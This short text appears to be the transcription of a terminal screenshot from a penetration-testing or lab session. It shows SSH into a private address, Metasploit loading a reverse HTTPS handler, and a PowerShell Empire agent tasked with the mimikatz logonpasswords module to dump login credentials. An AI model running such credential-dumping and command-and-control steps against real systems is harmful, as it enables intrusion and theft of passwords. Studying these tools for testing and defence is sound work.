 Harry — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24
~ — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24
~ — msfconsole -r rev_https_handler_8080.rc
(Empire: 731LH26E) > mimikatz
[*] Tasked 731LH26E to run TASK_CMD_JOB
[*] Agent 731LH26E tasked with task ID 4
[*] Tasked agent 731LH26E to run module powershell/credentials/mimikatz/logonpasswords